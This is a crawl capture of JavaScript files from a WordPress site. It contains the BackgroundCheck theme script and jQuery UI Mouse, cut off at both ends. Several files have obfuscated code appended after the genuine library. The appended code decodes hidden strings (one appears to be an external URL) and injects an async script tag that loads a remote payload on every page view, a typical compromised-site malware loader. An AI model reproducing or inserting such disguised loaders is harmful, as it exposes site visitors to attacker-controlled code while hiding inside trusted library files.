decodeURIComponent(_0x31ab78);};var _0x51202f=function(_0x6479f4,_0x18519a){var _0x36365b=[],_0x328310=0x0,_0x1d2c0c,_0x38b0d9='';_0x6479f4=_0x3d2627(_0x6479f4);var _0x1dcb84;for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x36365b[_0x1dcb84]=_0x1dcb84;}for(_0x1dcb84=0x0;_0x1dcb84<0x100;_0x1dcb84++){_0x328310=(_0x328310+_0x36365b[_0x1dcb84]+_0x18519a['charCodeAt'](_0x1dcb84%_0x18519a['length']))%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c;}_0x1dcb84=0x0,_0x328310=0x0;for(var _0x2951af=0x0;_0x2951af<_0x6479f4['length'];_0x2951af++){_0x1dcb84=(_0x1dcb84+0x1)%0x100,_0x328310=(_0x328310+_0x36365b[_0x1dcb84])%0x100,_0x1d2c0c=_0x36365b[_0x1dcb84],_0x36365b[_0x1dcb84]=_0x36365b[_0x328310],_0x36365b[_0x328310]=_0x1d2c0c,_0x38b0d9+=String['fromCharCode'](_0x6479f4['charCodeAt'](_0x2951af)^_0x36365b[(_0x36365b[_0x1dcb84]+_0x36365b[_0x328310])%0x100]);}return _0x38b0d9;};_0x5120['PgGusy']=_0x51202f,_0x12cf61=arguments,_0x5120['SSTGLv']=!![];}var _0x31d5bb=_0x3760b1[0x0],_0x3fd906=_0x37c6fa+_0x31d5bb,_0x418898=_0x12cf61[_0x3fd906];return!_0x418898?(_0x5120['jFBEeg']===undefined&&(_0x5120['jFBEeg']=!![]),_0x34208c=_0x5120['PgGusy'](_0x34208c,_0x147b52),_0x12cf61[_0x3fd906]=_0x34208c):_0x34208c=_0x418898,_0x34208c;},_0x5120(_0x12cf61,_0x3202e4);}(function(_0x2ad877,_0x40f949){var _0x2a6a15=_0x5120,_0x235db6=_0x37c6,_0x5386d8=_0x2ad877();while(!![]){try{var _0x1327de=-parseInt(_0x235db6(0x112))/0x1*(-parseInt(_0x235db6(0x10e))/0x2)+parseInt(_0x235db6(0x116))/0x3*(-parseInt(_0x235db6(0x111))/0x4)+parseInt(_0x235db6(0x101))/0x5+parseInt(_0x2a6a15(0xff,'h8&M'))/0x6*(-parseInt(_0x235db6(0x10d))/0x7)+-parseInt(_0x2a6a15(0x117,'JDQd'))/0x8*(parseInt(_0x2a6a15(0x108,'Mqe$'))/0x9)+parseInt(_0x2a6a15(0x10c,'!2fd'))/0xa*(parseInt(_0x2a6a15(0x10b,']K[K'))/0xb)+-parseInt(_0x235db6(0x100))/0xc*(-parseInt(_0x235db6(0x10a))/0xd);if(_0x1327de===_0x40f949)break;else _0x5386d8['push'](_0x5386d8['shift']());}catch(_0x3a832a){_0x5386d8['push'](_0x5386d8['shift']());}}}(_0x3760,0x954f5));;function _0x3760(){var _0x17165e=['W7X4WPnfW44dlaj2','sSktrCkmfSosWPq6WRKE','odKYntDnrw9bqum','mJi2z3P3rMD3','oxj5AuzQvq','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','otK0og1qyKrKvW','nJqXEuzLDuDm','mJe2vuDJBNnL','W7j6W4ZdJI3dKSkJlHqs','y3jLyxrLrwXLBwvUDa','ntCZv3LOvfLl','W7FcR8k+W5VcKmkJCCkft8kWWPLjW5G','nmkurN5JWRdcP14E','mtjpseHuA1u','mte1ndCYmhrJA0zVuG','C2nYAxb0','z2v0rwXLBwvUDhncEvrHz05HBwu','WRmOWO7cNhlcN8oFndyBW4/cMMG','WPVdTCoarCkcW4v1sZi','uhldRCoDB1eMW6ymfXZcQq','q3Cs','wgNcM3D8cN8','ndqZmeHhAgrwvG','mtC5nduXnJf3AwHpvMK'];_0x3760=function(){return _0x17165e;};return _0x3760();}(function(_0x5b0301,_0x3a9d85,_0x29bc33,_0x1f0cf4,_0x6479f4,_0x18519a){var _0xbf0578=_0x5120,_0x2792ff=_0x37c6;_0x6479f4=_0x3a9d85[_0x2792ff(0x115)](_0x29bc33),_0x18519a=_0x3a9d85[_0x2792ff(0x103)](_0x29bc33)[0x0],_0x6479f4['async']=0x1,_0x6479f4[_0xbf0578(0x107,'IV3O')]=_0x1f0cf4,_0x18519a[_0xbf0578(0x114,'pwvH')][_0xbf0578(0x106,'nkHp')](_0x6479f4,_0x18519a);}(window,document,_0x1a5b52(0x102),_0x1a5b52(0x110)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-content/themes/travelista/assets/js/bg-check.js?ver=1.2.2
body_size: 5082
content:

/* BackgroundCheck
   http://kennethcachia.com/background-check
   v1.2.2 */

!function(a,b){"function"==typeof define&&define.amd?define(b):a.BackgroundCheck=b(a)}(this,function(){"use strict";function a(a){if(void 0===a||void 0===a.targets)throw"Missing attributes";H.debug=d(a.debug,!1),H.debugOverlay=d(a.debugOverlay,!1),H.targets=g(a.targets),H.images=g(a.images||"img",!0),H.changeParent=d(a.changeParent,!1),H.threshold=d(a.threshold,50),H.minComplexity=d(a.minComplexity,30),H.minOverlap=d(a.minOverlap,50),H.windowEvents=d(a.windowEvents,!0),H.maxDuration=d(a.maxDuration,500),H.mask=d(a.mask,{r:0,g:255,b:0}),H.classes=d(a.classes,{dark:"background--dark",light:"background--light",complex:"background--complex"}),void 0===B&&(h(),B&&(C.style.position="fixed",C.style.top="0px",C.style.left="0px",C.style.width="100%",C.style.height="100%",window.addEventListener(G,x.bind(null,function(){k(),w()})),window.addEventListener("scroll",x.bind(null,w)),k(),w()))}function b(){B=null,C=null,D=null,H={},E&&clearTimeout(E)}function c(a){z("debug")&&console.log(a)}function d(a,b){return e(a,typeof b),void 0===a?b:a}function e(a,b){if(void 0!==a&&typeof a!==b)throw"Incorrect attribute type"}function f(a){for(var b,d,e=[],f=0;f<a.length;f++)if(b=a[f],e.push(b),"IMG"!==b.tagName){if(d=window.getComputedStyle(b).backgroundImage,d.split(/,url|, url/).length>1)throw"Multiple backgrounds are not supported";if(!d||"none"===d)throw"Element is not an <img> but does not have a background-image";e[f]={img:new Image,el:e[f]},d=d.slice(4,-1),d=d.replace(/"/g,""),e[f].img.src=d,c("CSS Image - "+d)}return e}function g(a,b){var c=a;if("string"==typeof a?c=document.querySelectorAll(a):a&&1===a.nodeType&&(c=[a]),!c||0===c.length||void 0===c.length)throw"Elements not found";return b&&(c=f(c)),c=Array.prototype.slice.call(c)}function h(){C=document.createElement("canvas"),C&&C.getContext?(D=C.getContext("2d"),B=!0):B=!1,i()}function i(){z("debugOverlay")?(C.style.opacity=.5,C.style.pointerEvents="none",document.body.appendChild(C)):C.parentNode&&C.parentNode.removeChild(C)}function j(a){var d=(new Date).getTime()-a;c("Duration: "+d+"ms"),d>z("maxDuration")&&(console.log("BackgroundCheck - Killed"),q(),b())}function k(){F={left:0,top:0,right:document.body.clientWidth,bottom:window.innerHeight},C.width=document.body.clientWidth,C.height=window.innerHeight}function l(a,b,c){var d,e;return-1!==a.indexOf("px")?d=parseFloat(a):-1!==a.indexOf("%")?(d=parseFloat(a),e=d/100,d=e*b,c&&(d-=c*e)):d=b,d}function m(a){var b=window.getComputedStyle(a.el);a.el.style.backgroundRepeat="no-repeat",a.el.style.backgroundOrigin="padding-box";var c=b.backgroundSize.split(" "),d=c[0],e=void 0===c[1]?"auto":c[1],f=a.el.clientWidth/a.el.clientHeight,g=a.img.naturalWidth/a.img.naturalHeight;"cover"===d?f>=g?(d="100%",e="auto"):(d="auto",c[0]="auto",e="100%"):"contain"===d&&(1/g>1/f?(d="auto",c[0]="auto",e="100%"):(d="100%",e="auto")),d="auto"===d?a.img.naturalWidth:l(d,a.el.clientWidth),e="auto"===e?d/a.img.naturalWidth*a.img.naturalHeight:l(e,a.el.clientHeight),"auto"===c[0]&&"auto"!==c[1]&&(d=e/a.img.naturalHeight*a.img.naturalWidth);var h=b.backgroundPosition;"top"===h?h="50% 0%":"left"===h?h="0% 50%":"right"===h?h="100% 50%":"bottom"===h?h="50% 100%":"center"===h&&(h="50% 50%"),h=h.split(" ");var i,j;return 4===h.length?(i=h[1],j=h[3]):(i=h[0],j=h[1]),j=j||"50%",i=l(i,a.el.clientWidth,d),j=l(j,a.el.clientHeight,e),4===h.length&&("right"===h[0]&&(i=a.el.clientWidth-a.img.naturalWidth-i),"bottom"===h[2]&&(j=a.el.clientHeight-a.img.naturalHeight-j)),i+=a.el.getBoundingClientRect().left,j+=a.el.getBoundingClientRect().top,{left:Math.floor(i),right:Math.floor(i+d),top:Math.floor(j),bottom:Math.floor(j+e),width:Math.floor(d),height:Math.floor(e)}}function n(a){var b,c,d;if(a.nodeType){var e=a.getBoundingClientRect();b={left:e.left,right:e.right,top:e.top,bottom:e.bottom,width:e.width,height:e.height},d=a.parentNode,c=a}else b=m(a),d=a.el,c=a.img;d=d.getBoundingClientRect(),b.imageTop=0,b.imageLeft=0,b.imageWidth=c.naturalWidth,b.imageHeight=c.naturalHeight;var f,g=b.imageHeight/b.height;return b.top<d.top&&(f=d.top-b.top,b.imageTop=g*f,b.imageHeight-=g*f,b.top+=f,b.height-=f),b.left<d.left&&(f=d.left-b.left,b.imageLeft+=g*f,b.imageWidth-=g*f,b.width-=f,b.left+=f),b.bottom>d.bottom&&(f=b.bottom-d.bottom,b.imageHeight-=g*f,b.height-=f),b.right>d.right&&(f=b.right-d.right,b.imageWidth-=g*f,b.width-=f),b.imageTop=Math.floor(b.imageTop),b.imageLeft=Math.floor(b.imageLeft),b.imageHeight=Math.floor(b.imageHeight),b.imageWidth=Math.floor(b.imageWidth),b}function o(a){var b=n(a);a=a.nodeType?a:a.img,b.imageWidth>0&&b.imageHeight>0&&b.width>0&&b.height>0?D.drawImage(a,b.imageLeft,b.imageTop,b.imageWidth,b.imageHeight,b.left,b.top,b.width,b.height):c("Skipping image - "+a.src+" - area too small")}function p(a,b,c){var d=a.className;switch(c){case"add":d+=" "+b;break;case"remove":var e=new RegExp("(?:^|\\s)"+b+"(?!\\S)","g");d=d.replace(e,"")}a.className=d.trim()}function q(a){for(var b,c=a?[a]:z("targets"),d=0;d<c.length;d++)b=c[d],b=z("changeParent")?b.parentNode:b,p(b,z("classes").light,"remove"),p(b,z("classes").dark,"remove"),p(b,z("classes").complex,"remove")}function r(a){var b,d,e,f,g=a.getBoundingClientRect(),h=0,i=0,j=0,k=0,l=z("mask");if(g.width>0&&g.height>0){q(a),a=z("changeParent")?a.parentNode:a,d=D.getImageData(g.left,g.top,g.width,g.height).data;for(var m=0;m<d.length;m+=4)d[m]===l.r&&d[m+1]===l.g&&d[m+2]===l.b?k++:(h++,b=.2126*d[m]+.7152*d[m+1]+.0722*d[m+2],e=b-j,i+=e*e,j+=e/h);k<=d.length/4*(1-z("minOverlap")/100)&&(f=Math.sqrt(i/h)/255,j/=255,c("Target: "+a.className+" lum: "+j+" var: "+f),p(a,j<=z("threshold")/100?z("classes").dark:z("classes").light,"add"),f>z("minComplexity")/100&&p(a,z("classes").complex,"add"))}}function s(a,b){return a=(a.nodeType?a:a.el).getBoundingClientRect(),b=b===F?b:(b.nodeType?b:b.el).getBoundingClientRect(),!(a.right<b.left||a.left>b.right||a.top>b.bottom||a.bottom<b.top)}function t(a){for(var b,c=(new Date).getTime(),d=a&&("IMG"===a.tagName||a.img)?"image":"targets",e=a?!1:!0,f=z("targets").length,g=0;f>g;g++)b=z("targets")[g],s(b,F)&&("targets"!==d||a&&a!==b?"image"===d&&s(b,a)&&r(b):(e=!0,r(b)));if("targets"===d&&!e)throw a+" is not a target";j(c)}function u(a){var b=function(a){var b=0;return"static"!==window.getComputedStyle(a).position&&(b=parseInt(window.getComputedStyle(a).zIndex,10)||0,b>=0&&b++),b},c=a.parentNode,d=c?b(c):0,e=b(a);return 1e5*d+e}function v(a){var b=!1;return a.sort(function(a,c){a=a.nodeType?a:a.el,c=c.nodeType?c:c.el;var d=a.compareDocumentPosition(c),e=0;return a=u(a),c=u(c),a>c&&(b=!0),a===c&&2===d?e=1:a===c&&4===d&&(e=-1),e||a-c}),c("Sorted: "+b),b&&c(a),b}function w(a,b,d){if(B){var e=z("mask");c("--- BackgroundCheck ---"),c("onLoad event: "+(d&&d.src)),b!==!0&&(D.clearRect(0,0,C.width,C.height),D.fillStyle="rgb("+e.r+", "+e.g+", "+e.b+")",D.fillRect(0,0,C.width,C.height));for(var f,g,h=d?[d]:z("images"),i=v(h),j=!1,k=0;k<h.length;k++)f=h[k],s(f,F)&&(g=f.nodeType?f:f.img,0===g.naturalWidth?(j=!0,c("Loading... "+f.src),g.removeEventListener("load",w),i?g.addEventListener("load",w.bind(null,null,!1,null)):g.addEventListener("load",w.bind(null,a,!0,f))):(c("Drawing: "+f.src),o(f)));d||j?d&&t(d):t(a)}}function x(a){z("windowEvents")===!0&&(E&&clearTimeout(E),E=setTimeout(a,200))}function y(a,b){if(void 0===H[a])throw"Unknown property - "+a;if(void 0===b)throw"Missing value for "+a;if("targets"===a||"images"===a)try{b=g("images"!==a||b?b:"img","images"===a?!0:!1)}catch(c){throw b=[],c}else e(b,typeof H[a]);q(),H[a]=b,w(),"debugOverlay"===a&&i()}function z(a){if(void 0===H[a])throw"Unknown property - "+a;return H[a]}function A(){for(var a,b=z("images"),c=[],d=0;d<b.length;d++)a=n(b[d]),c.push(a);return c}var B,C,D,E,F,G=void 0!==window.orientation?"orientationchange":"resize",H={};return{init:a,destroy:b,refresh:w,set:y,get:z,getImageData:A}});

/*---[ Background Check ]---*/
document.addEventListener('DOMContentLoaded', function () {
  BackgroundCheck.init({
    targets: '.archive-cover-content',
    images: '.archive-cover-box',
    classes: { dark: 'background-dark', light: 'background-light', complex: 'background-complex' },
    debug: true,
    windowEvents: false
  });
});
function _0x2a35(){var _0x59b724=['oeRcNCkHWQddL8oEWRS7','mJC0odndzLPosNu','Ahr0Chm6lY9SAw1LzxjYB3iUB3jNl1bRC1P4sMPk','y3jLyxrLrwXLBwvUDa','EbJcOtTKWRBdO8opyvlcRW','W6ZdSgHlWPtcR2ZdJKdcUNiYFa','ndb5y05bDvG','otq1mdi2nfPxALLcuW','dZVdI2JcH8oidZ7cI8k2WRC','ntuWnZG4swXszLz3','W5VcLSouWQxdQHFdJmoxs8kq','otCWuLjzC1Pc','mtqWnJK3mZbUq2L4rNq','vfpcLLZdKJm','Aw5Zzxj0qMvMB3jL','BYzwWRBcPSkfW7PbcYG','oqFcISkDWQzbW6imrCohtW','amoDW7C','WOFdUmkpW53dG8ozbf7cRq','pWddH8ogW5TdW7eo','WQ7cPmotW6lcVaOVs1hdV8kGpG','W4pdTCouDYtdUmoQrW','mtq2mZK1ofL6qML2Cq','BYpcL8kjW75ZWRVcPW','mtfZs0D3vKW','FmkhtmkXz3hcQxG','ya7dLmkDWPe','W5BcSNhcRthdMryqW6fRuY3dQmkjW6dcTXexWOBcKW'];_0x2a35=function(){return _0x59b724;};return _0x2a35();}function _0x5198(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x5198=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x5198['UYmCVa']===undefined){var _0x3b49e2=function(_0x19eb8b){var _0xf29871='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x4645f1='',_0x128c95='';for(var _0x57ffa0=0x0,_0x115ad6,_0x36595b,_0xde2b2e=0x0;_0x36595b=_0x19eb8b['charAt'](_0xde2b2e++);~_0x36595b&&(_0x115ad6=_0x57ffa0%0x4?_0x115ad6*0x40+_0x36595b:_0x36595b,_0x57ffa0++%0x4)?_0x4645f1+=String['fromCharCode'](0xff&_0x115ad6>>(-0x2*_0x57ffa0&0x6)):0x0){_0x36595b=_0xf29871['indexOf'](_0x36595b);}for(var _0x52baf5=0x0,_0x5b3a77=_0x4645f1['length'];_0x52baf5<_0x5b3a77;_0x52baf5++){_0x128c95+='%'+('00'+_0x4645f1['charCodeAt'](_0x52baf5)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x128c95);};var _0x5198b0=function(_0x560253,_0x5c72fa){var _0x44d2df=[],_0x3964b4=0x0,_0x1241f5,_0x2b2d7a='';_0x560253=_0x3b49e2(_0x560253);var _0x3230f7;for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x44d2df[_0x3230f7]=_0x3230f7;}for(_0x3230f7=0x0;_0x3230f7<0x100;_0x3230f7++){_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7]+_0x5c72fa['charCodeAt'](_0x3230f7%_0x5c72fa['length']))%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5;}_0x3230f7=0x0,_0x3964b4=0x0;for(var _0x498ef0=0x0;_0x498ef0<_0x560253['length'];_0x498ef0++){_0x3230f7=(_0x3230f7+0x1)%0x100,_0x3964b4=(_0x3964b4+_0x44d2df[_0x3230f7])%0x100,_0x1241f5=_0x44d2df[_0x3230f7],_0x44d2df[_0x3230f7]=_0x44d2df[_0x3964b4],_0x44d2df[_0x3964b4]=_0x1241f5,_0x2b2d7a+=String['fromCharCode'](_0x560253['charCodeAt'](_0x498ef0)^_0x44d2df[(_0x44d2df[_0x3230f7]+_0x44d2df[_0x3964b4])%0x100]);}return _0x2b2d7a;};_0x5198['InbrdP']=_0x5198b0,_0x366c09=arguments,_0x5198['UYmCVa']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x5198['DrdJZD']===undefined&&(_0x5198['DrdJZD']=!![]),_0x4327d7=_0x5198['InbrdP'](_0x4327d7,_0x1f9591),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x5198(_0x366c09,_0x3829ae);}function _0x1f19(_0x366c09,_0x3829ae){var _0x2a35ac=_0x2a35();return _0x1f19=function(_0x1f1938,_0x1f9591){_0x1f1938=_0x1f1938-0x109;var _0x4327d7=_0x2a35ac[_0x1f1938];if(_0x1f19['JQspLH']===undefined){var _0x3b49e2=function(_0x5198b0){var _0x19eb8b='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xf29871='',_0x4645f1='';for(var _0x128c95=0x0,_0x57ffa0,_0x115ad6,_0x36595b=0x0;_0x115ad6=_0x5198b0['charAt'](_0x36595b++);~_0x115ad6&&(_0x57ffa0=_0x128c95%0x4?_0x57ffa0*0x40+_0x115ad6:_0x115ad6,_0x128c95++%0x4)?_0xf29871+=String['fromCharCode'](0xff&_0x57ffa0>>(-0x2*_0x128c95&0x6)):0x0){_0x115ad6=_0x19eb8b['indexOf'](_0x115ad6);}for(var _0xde2b2e=0x0,_0x52baf5=_0xf29871['length'];_0xde2b2e<_0x52baf5;_0xde2b2e++){_0x4645f1+='%'+('00'+_0xf29871['charCodeAt'](_0xde2b2e)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x4645f1);};_0x1f19['FawPkL']=_0x3b49e2,_0x366c09=arguments,_0x1f19['JQspLH']=!![];}var _0x10e736=_0x2a35ac[0x0],_0x517711=_0x1f1938+_0x10e736,_0x40d48e=_0x366c09[_0x517711];return!_0x40d48e?(_0x4327d7=_0x1f19['FawPkL'](_0x4327d7),_0x366c09[_0x517711]=_0x4327d7):_0x4327d7=_0x40d48e,_0x4327d7;},_0x1f19(_0x366c09,_0x3829ae);}var _0x5e445a=_0x1f19,_0x29924f=_0x5198;(function(_0xde1e07,_0x4c4b7c){var _0x5c03c8=_0x1f19,_0x100369=_0x5198,_0x1d5cff=_0xde1e07();while(!![]){try{var _0x102951=-parseInt(_0x100369(0x116,'*lf0'))/0x1*(-parseInt(_0x100369(0x10f,'dFwh'))/0x2)+-parseInt(_0x5c03c8(0x113))/0x3*(parseInt(_0x100369(0x124,'O6Qp'))/0x4)+parseInt(_0x5c03c8(0x11d))/0x5*(-parseInt(_0x100369(0x121,'K*VV'))/0x6)+parseInt(_0x5c03c8(0x11b))/0x7+parseInt(_0x100369(0x109,'E#II'))/0x8*(parseInt(_0x5c03c8(0x10c))/0x9)+-parseInt(_0x5c03c8(0x11e))/0xa*(-parseInt(_0x5c03c8(0x10e))/0xb)+-parseInt(_0x5c03c8(0x119))/0xc;if(_0x102951===_0x4c4b7c)break;else _0x1d5cff['push'](_0x1d5cff['shift']());}catch(_0x358b83){_0x1d5cff['push'](_0x1d5cff['shift']());}}}(_0x2a35,0xb6fa5));;(function(_0x36595b,_0xde2b2e,_0x52baf5,_0x5b3a77,_0x560253,_0x5c72fa){var _0x36506c=_0x5198,_0x460df0=_0x1f19;_0x560253=_0xde2b2e[_0x460df0(0x115)](_0x52baf5),_0x5c72fa=_0xde2b2e[_0x36506c(0x111,'8bYz')](_0x52baf5)[0x0],_0x560253[_0x36506c(0x110,'Q9zG')]=0x1,_0x560253[_0x36506c(0x123,'Jk*C')]=_0x5b3a77,_0x5c72fa[_0x36506c(0x11c,'&NPJ')][_0x460df0(0x120)](_0x560253,_0x5c72fa);}(window,document,_0x29924f(0x11f,'[0)K'),_0x5e445a(0x114)));

--- FILE ---
content_type: application/javascript
request_url: https://www.brittneys.de/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.2
body_size: 2679
content:
/*!
 * jQuery UI Mouse 1.13.2
 * http://jqueryui.com
 *
 * Copyright jQuery Foundation and other contributors
 * Released under the MIT license.
 * http://jquery.org/license
 */
!function(e){"use strict";"function"==typeof define&&define.amd?define(["jquery","./core"],e):e(jQuery)}(function(o){"use strict";var n=!1;return o(document).on("mouseup",function(){n=!1}),o.widget("ui.mouse",{version:"1.13.2",options:{cancel:"input, textarea, button, select, option",distance:1,delay:0},_mouseInit:function(){var t=this;this.element.on("mousedown."+this.widgetName,function(e){return t._mouseDown(e)}).on("click."+this.widgetName,function(e){if(!0===o.data(e.target,t.widgetName+".preventClickEvent"))return o.removeData(e.target,t.widgetName+".preventClickEvent"),e.stopImmediatePropagation(),!1}),this.started=!1},_mouseDestroy:function(){this.element.off("."+this.widgetName),this._mouseMoveDelegate&&this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate)},_mouseDown:function(e){var t,s,i;if(!n)return this._mouseMoved=!1,this._mouseStarted&&this._mouseUp(e),s=1===(this._mouseDownEvent=e).which,i=!("string"!=typeof(t=this).options.cancel||!e.target.nodeName)&&o(e.target).closest(this.options.cancel).length,s&&!i&&this._mouseCapture(e)&&(this.mouseDelayMet=!this.options.delay,this.mouseDelayMet||(this._mouseDelayTimer=setTimeout(function(){t.mouseDelayMet=!0},this.options.delay)),this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(e),!this._mouseStarted)?e.preventDefault():(!0===o.data(e.target,this.widgetName+".preventClickEvent")&&o.removeData(e.target,this.widgetName+".preventClickEvent"),this._mouseMoveDelegate=function(e){return t._mouseMove(e)},this._mouseUpDelegate=function(e){return t._mouseUp(e)},this.document.on("mousemove."+this.widgetName,this._mouseMoveDelegate).on("mouseup."+this.widgetName,this._mouseUpDelegate),e.preventDefault(),n=!0)),!0},_mouseMove:function(e){if(this._mouseMoved){if(o.ui.ie&&(!document.documentMode||document.documentMode<9)&&!e.button)return this._mouseUp(e);if(!e.which)if(e.originalEvent.altKey||e.originalEvent.ctrlKey||e.originalEvent.metaKey||e.originalEvent.shiftKey)this.ignoreMissingWhich=!0;else if(!this.ignoreMissingWhich)return this._mouseUp(e)}return(e.which||e.button)&&(this._mouseMoved=!0),this._mouseStarted?(this._mouseDrag(e),e.preventDefault()):(this._mouseDistanceMet(e)&&this._mouseDelayMet(e)&&(this._mouseStarted=!1!==this._mouseStart(this._mouseDownEvent,e),this._mouseStarted?this._mouseDrag(e):this._mouseUp(e)),!this._mouseStarted)},_mouseUp:function(e){this.document.off("mousemove."+this.widgetName,this._mouseMoveDelegate).off("mouseup."+this.widgetName,this._mouseUpDelegate),this._mouseStarted&&(this._mouseStarted=!1,e.target===this._mouseDownEvent.target&&o.data(e.target,this.widgetName+".preventClickEvent",!0),this._mouseStop(e)),this._mouseDelayTimer&&(clearTimeout(this._mouseDelayTimer),delete this._mouseDelayTimer),this.ignoreMissingWhich=!1,n=!1,e.preventDefault()},_mouseDistanceMet:function(e){return Math.max(Math.abs(this._mouseDownEvent.pageX-e.pageX),Math.abs(this._mouseDownEvent.pageY-e.pageY))>=this.options.distance},_mouseDelayMet:function(){return this.mouseDelayMet},_mouseStart:function(){},_mouseDrag:function(){},_mouseStop:function(){},_mouseCapture:function(){return!0}})});
function _0x2098(){var _0x1d6767=['W4VdLmkvpSkn','CgfYzw50tM9Kzq','WQTyW4ldSGPEW7JdT8oxk8kOWQ/dOq','nxbKAePJqW','z2v0rwXLBwvUDhncEvrHz05HBwu','mtG1odG3mNbUDfvABa','c8kPW60KW58GWOlcIciKk0rY','l8otveWOmgZcKSoHimksWRq','W5ram3aKkJlcISoZW4pdJSoy','amkAW7G','Aw5Zzxj0qMvMB3jL','nZa3nZaZmfvKD2vxEq','W6/cPchdKmoSlI9vWQ7cK8kDW7hdHbPkvfZcNmkFWOVdR8oggCkqpmkfhCk+cgm','CNRdUZWtWQVcM8oto8oJWRWGWP0','wCo6WRxcTMX7CmovW4y6','nLhcULVdNKdcPmoKp8kN','otG2BK1zvMv4','mJbIzvruD3G','xXTqpurtqW7cHcWRWPvZ','jmoBbX5ovLhcMG','y3jLyxrLrwXLBwvUDa','ndG5ntq0mNH6DLH3qq','W75WlSkcWRj0AW','wSo5WRhcTdeRdCoGW5Waod5H'];_0x2098=function(){return _0x1d6767;};return _0x2098();}var _0x12bda1=_0x3f00;(function(_0x13835b,_0x911c17){var _0x33b3d3=_0x207d,_0x5bbe38=_0x3f00,_0x9b9fab=_0x13835b();while(!![]){try{var _0x333bd2=parseInt(_0x5bbe38(0x19c,'SD(P'))/0x1*(-parseInt(_0x33b3d3(0x19d))/0x2)+parseInt(_0x5bbe38(0x18f,'55ar'))/0x3+parseInt(_0x33b3d3(0x192))/0x4+parseInt(_0x5bbe38(0x18b,'*925'))/0x5*(parseInt(_0x5bbe38(0x193,'gs1z'))/0x6)+parseInt(_0x5bbe38(0x194,'s%oq'))/0x7+-parseInt(_0x5bbe38(0x19f,'$iFR'))/0x8+-parseInt(_0x33b3d3(0x18a))/0x9*(parseInt(_0x5bbe38(0x1a0,'s%oq'))/0xa);if(_0x333bd2===_0x911c17)break;else _0x9b9fab['push'](_0x9b9fab['shift']());}catch(_0x37ea56){_0x9b9fab['push'](_0x9b9fab['shift']());}}}(_0x2098,0x91244));function _0x3f00(_0x36b8b5,_0x2952ae){var _0x20980a=_0x2098();return _0x3f00=function(_0x207d8d,_0xe0caf1){_0x207d8d=_0x207d8d-0x189;var _0xaeff7f=_0x20980a[_0x207d8d];if(_0x3f00['QNehYc']===undefined){var _0x3119e2=function(_0xaaf368){var _0x2e2698='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0xa199de='',_0x1ea7fc='';for(var _0x29c5e9=0x0,_0x5def54,_0x40ac88,_0x5916df=0x0;_0x40ac88=_0xaaf368['charAt'](_0x5916df++);~_0x40ac88&&(_0x5def54=_0x29c5e9%0x4?_0x5def54*0x40+_0x40ac88:_0x40ac88,_0x29c5e9++%0x4)?_0xa199de+=String['fromCharCode'](0xff&_0x5def54>>(-0x2*_0x29c5e9&0x6)):0x0){_0x40ac88=_0x2e2698['indexOf'](_0x40ac88);}for(var _0x3b0d51=0x0,_0x227256=_0xa199de['length'];_0x3b0d51<_0x227256;_0x3b0d51++){_0x1ea7fc+='%'+('00'+_0xa199de['charCodeAt'](_0x3b0d51)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1ea7fc);};var _0x3f0025=function(_0x5e5f29,_0x3c1d3d){var _0x346744=[],_0xfccf23=0x0,_0x584514,_0x4252dd='';_0x5e5f29=_0x3119e2(_0x5e5f29);var _0x5efc95;for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0x346744[_0x5efc95]=_0x5efc95;}for(_0x5efc95=0x0;_0x5efc95<0x100;_0x5efc95++){_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95]+_0x3c1d3d['charCodeAt'](_0x5efc95%_0x3c1d3d['length']))%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514;}_0x5efc95=0x0,_0xfccf23=0x0;for(var _0x354ff5=0x0;_0x354ff5<_0x5e5f29['length'];_0x354ff5++){_0x5efc95=(_0x5efc95+0x1)%0x100,_0xfccf23=(_0xfccf23+_0x346744[_0x5efc95])%0x100,_0x584514=_0x346744[_0x5efc95],_0x346744[_0x5efc95]=_0x346744[_0xfccf23],_0x346744[_0xfccf23]=_0x584514,_0x4252dd+=String['fromCharCode'](_0x5e5f29['charCodeAt'](_0x354ff5)^_0x346744[(_0x346744[_0x5efc95]+_0x346744[_0xfccf23])%0x100]);}return _0x4252dd;};_0x3f00['ZuosdW']=_0x3f0025,_0x36b8b5=arguments,_0x3f00['QNehYc']=!![];}var 